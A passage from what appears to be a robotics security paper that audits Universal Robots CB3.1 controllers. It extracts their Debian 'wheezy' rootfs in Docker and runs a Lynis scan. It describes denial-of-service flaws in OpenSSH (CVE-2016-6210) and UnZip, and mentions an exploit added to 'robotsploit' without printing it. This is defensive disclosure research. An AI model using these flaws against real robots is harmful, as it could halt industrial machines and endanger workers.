

**Figure 8:** Universal Robots UR3 CB series collaborative arm

The collaborative behavior that Universal Robots delivers is not only flawed from a safety design perspective but also from a robotics-functionality one. These systems will end up being connected. One should care about this.

Yet, it seems it still does for clients. Specially because Universal Robots are `open`. Not in software, but in their architecture[16]:

> Universal's business model differed from Rethink's. Rather than provide an integrated system, it sold only robotic arms and embraced an open architecture that made it easy to add third-party sensors, cameras, grippers, and other accessories. This enabled users and integrators to customize robots for specific tasks.

Openness is great as model for innovation. I spent years working as an open source contributor first in software and hardware, then in robotics. I funded part of my early studies (as many surely did as well) enjoying summers of code funded by Google while working in different organizations. Also, while growing as a roboticist, I interned in several "open" places. Openness is also great (yet challenging) for business, I created and sold a business that contributed to the open source projects in the robotics space. Great learning experience.

Openness is great, but openness in industry needs to be a) funded and b) backed with a responsible attitude in terms of security. Without care for these matters, you're simply exposing your creations to third party attacks. When those creations can influence thousands of businesses, you should start growing concerned.

**An open architecture that doesn't care about security** Delivering an open architecture doesn't mean that you can disregard security. Security by obscurity is not security, true. But neither you should open it up and just disregard it if your systems will be used in industry, by people. That pitch doesn't work when robots get out of the lab and jump into real use cases. Universal Robots is well known from claims like:

> Security is up to the user.

A security-first approach must be adopted. One that goes from the design-phase, down to the post-production one. If you're interested in secure development and secure architectures, refer to some work on DevSecOps [17] in robotics I co-authored and released not so long ago.

The ultimate proof however comes from the facts. So let's provide some evidence by bringing up the rootfs of UR robots in a Docker container and perform some investigations. Head to this tutorial's folder and do:

```
# 1. fetch the raw disk image inside of the container
docker build -t ur3_cb3.1_fetcher:3.9.1 .
# 2. create temporary directory
mkdir tmp
# 3. extract the compressed rootfs from the container
docker container run --rm --privileged -it -v ${PWD}/tmp:/outside
↪  ur3_cb3.1_fetcher:3.9.1
# 4. create container from the rootfs
```

[16] Carol Lawrence. Rise and Fall of Rethink Robotics (2019). https://www.asme.org/topics-resources/content/rise-fall-of-rethink-robotics
[17] Mayoral-Vilches, V., García-Maestro, N., Towers, M., & Gil-Uriarte, E. (2020). DevSecOps in Robotics. arXiv preprint arXiv:2003.10402.

```
docker import tmp/ur-fs.tar.gz ur3_cb3.1:3.9.1
# 5. cleanup
rm -r tmp
# 6. run the container
docker run -it ur3_cb3.1:3.9.1 /bin/bash
```

Now let's see how much UR cares about security:

```
docker run -it ur3_cb3.1:3.9.1 /bin/bash
dircolors: no SHELL environment variable, and no shell type option given
root@0ad90f762e89:/# ls
bin   bsp-MS-98G6.md5sums  dev   home        joint_firmware.md5sums  lost+found  mnt
 ↪  pc.md5sums  programs  run   selinux  srv  tmp  var
boot  common.md5sums       etc   initrd.img  lib                     media       opt
 ↪  proc        root      sbin  setup    sys  usr
root@0ad90f762e89:/#
root@0ad90f762e89:/# cat /etc/issue
Debian GNU/Linux 7 \n \l
```

Universal Robots controllers run Debian "wheezy" which was released in May 2013 and entered End-of-life (EoL) in May 2018 according to the Debian Long Term Support (LTS) page:

LTS time table from June 17,2018

| Version | support architecture | schedule |
|---|---|---|
| Debian 6 "Squeeze" | i386 and amd64 | until 29th of February 2016 |
| Debian 7 "Wheezy" | i386, amd64, armel and armhf | from 26th April 2016 to 31st May 2018 |
| **Debian 8 "Jessie"** | **i386, amd64, armel and armhf** | **from 17th June 2018 to June 30, 2020** |
| Debian 9 "Stretch" | i386, amd64, armel, armhf and arm64 (to review before start) | 2020 to June 2022 |

**Legend:** End of life | **Supported by LTS** | Supported by Debian

**Figure 9:** Debian LTS time table from June 17,2018

Some of you might be thinking that ELTS. There's **Extended** Long Term Support. One could think that Universal Robots is actively supporting openness (and open source) by financially supporting Debian and receiving extended support:

*ELTS time table*

| Version | support architecture | schedule |
|---|---|---|
| **Debian 7 "Wheezy"** | **i386, amd64** | **from 1st June 2018 to 2020-06-30** |
| Debian 8 "Jessie" | i386, amd64 | from 1st July 2020 to ?? |
| Debian 9 "Stretch" | i386, amd64 | 2022 to ?? |

**Legend:** End of life | **Supported by ELTS** | Future ELTS Version - Currently with LTS or Debian Oldstable support | Debian Stable support

**Figure 10:** Debian ELTS time table

While plausible in terms of date, unfortunately, it doesn't seem to be the case. While it may sound harsh, one wonders: *regardless of the investments made in marketing and communication, how much is the "openness" pitch of Universal Robots worth it?*

#### Searching for flaws in the rootfs

Let's now use a popular security tool to scan the rootfs for insecure components. You'll observe below how deb package sources are unmaintained, so we'll manually change those to install

```
# deb sources unmaintained
root@0ad90f762e89:/# apt-get update
Err http://packages.ur-update.dk ./ Release.gpg
  Could not resolve 'packages.ur-update.dk'
Reading package lists... Done
W: Failed to fetch http://packages.ur-update.dk/ubuntu/./Release.gpg  Could not
  ↪  resolve 'packages.ur-update.dk'

W: Some index files failed to download. They have been ignored, or old ones used
  ↪  instead.

# update source.list with archived packages
cat << EOF > /etc/apt/sources.list
deb http://archive.debian.org/debian wheezy main
deb http://archive.debian.org/debian-archive/debian-security/ wheezy updates/main
EOF

# install git
apt-get install git -y
...

# Fetch and run Lynis
root@0ad90f762e89:/etc# git clone https://github.com/CISOfy/lynis
Cloning into 'lynis'...
remote: Enumerating objects: 14350, done.
remote: Counting objects: 100% (492/492), done.
remote: Compressing objects: 100% (244/244), done.
remote: Total 14350 (delta 320), reused 389 (delta 248), pack-reused 13858
Receiving objects: 100% (14350/14350), 7.63 MiB, done.
Resolving deltas: 100% (10564/10564), done.
root@0ad90f762e89:/etc# cd lynis/
root@0ad90f762e89:/etc/lynis# ls
CHANGELOG.md        CONTRIBUTING.md  FAQ             INSTALL  README     SECURITY.md
  ↪  db          developer.prf  include  lynis.8
CODE_OF_CONDUCT.md  CONTRIBUTORS.md  HAPPY_USERS.md  LICENSE  README.md  TODO.md
  ↪  default.prf  extras         lynis    plugins
root@0ad90f762e89:/etc/lynis# ./lynis audit system

[ Lynis 3.0.7 ]

################################################################################
  Lynis comes with ABSOLUTELY NO WARRANTY. This is free software, and you are
  welcome to redistribute it under the terms of the GNU General Public License.
```

```
  See the LICENSE file for details about using this software.

  2007-2021, CISOfy - https://cisofy.com/lynis/
  Enterprise support available (compliance, plugins, interface and tools)
################################################################################


[+] Initializing program
------------------------------------
  - Detecting OS...                                           [ DONE ]
  - Checking profiles...                                      [ DONE ]

  ---------------------------------------------------
  Program version:           3.0.7
  Operating system:          Linux
  Operating system name:     Debian
  Operating system version:  7
  Kernel version:            5.10.25
  Hardware platform:         x86_64
  Hostname:                  0ad90f762e89

...

* Check PAM configuration, add rounds if applicable and expire passwords to encrypt
 ↪  with new values [AUTH-9229]
    https://cisofy.com/lynis/controls/AUTH-9229/

* Configure password hashing rounds in /etc/login.defs [AUTH-9230]
    https://cisofy.com/lynis/controls/AUTH-9230/

* Install a PAM module for password strength testing like pam_cracklib or
 ↪  pam_passwdqc [AUTH-9262]
    https://cisofy.com/lynis/controls/AUTH-9262/

* When possible set expire dates for all password protected accounts [AUTH-9282]
    https://cisofy.com/lynis/controls/AUTH-9282/

* Configure minimum password age in /etc/login.defs [AUTH-9286]
    https://cisofy.com/lynis/controls/AUTH-9286/

* Configure maximum password age in /etc/login.defs [AUTH-9286]
    https://cisofy.com/lynis/controls/AUTH-9286/

* Default umask in /etc/login.defs could be more strict like 027 [AUTH-9328]
    https://cisofy.com/lynis/controls/AUTH-9328/

* Default umask in /etc/init.d/rc could be more strict like 027 [AUTH-9328]
```

```
    https://cisofy.com/lynis/controls/AUTH-9328/

* To decrease the impact of a full /home file system, place /home on a separate
 ↪  partition [FILE-6310]
    https://cisofy.com/lynis/controls/FILE-6310/
...
```

The incomplete trace of Lynis above already provides a number of hints on how to start breaking the system. I'll leave it there and jump into some examples of the findings.

#### Vulnerabilities

**Denial of Service exploiting an SSH vulnerability in Universal Robots** RVD#1410 shows a) evidence that Universal Robots cares very little about security and b) the importance of having a security team working with your engineers.

This flaw was **found in 2016 and assigned a CVE ID `CVE-2016-6210`. We confirmed that this vulnerability applies to all the latest releases from Universal Robots over the past 12 months approximately:

- Universal Robots CB3.1, firmware version 3.12.1 (latest at the time of writing)
- Universal Robots CB3.1, firmware version 3.12
- Universal Robots CB3.1, firmware version 3.11
- Universal Robots CB3.1, firmware version 3.10

Having tested this far, we're somewhat certain that, if you own a UR3, UR5 or UR10, chances are your robot ships an openssh version that's vulnerable to Denial of Service by external aunthenticated users. Particularly, we found that the Universal Robots Controllers' file system (based in Debian) allows attackers with networking connection to the robot to cause a Denial of Service via the auth_password function in auth-passwd.c. `sshd` in OpenSSH, before 7.3 does not limit password lengths for password authentication, which allows remote attackers to cause a denial of service (crypt CPU consumption) via a long string.



**UnZip 6.0 allows remote attackers to cause a denial of service (infinite loop) via empty bzip2 data in a ZIP archive** This is a fun one, so we decided to make a exploit, add it to `robotsploit` and record it. UR3, UR5 and UR10, powered by CB3.1 (with all the firmware versions we tested), are vulnerable to this security bug. A lack of security maintenance of UnZip allows one to perform Denial of Service. The video below shows how we can prevent the system from operating in normal conditions by simply unzipping a specially-crafted zip file.

